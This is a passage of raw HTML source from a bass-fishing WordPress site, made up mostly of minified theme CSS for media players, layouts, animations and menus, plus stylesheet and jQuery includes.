button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='preload' id='extra-dynamic-late-css' href='https://bassfishing-gurus.com/wp-content/et-cache/8430/et-extra-dynamic-8430-late.css?ver=1765282752' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://bassfishing-gurus.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bassfishing-gurus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bassfishing-gurus.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_search_li_css-css' href='https://bassfishing-gurus.com/wp-content/plugins/divi_search_layout_injector/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
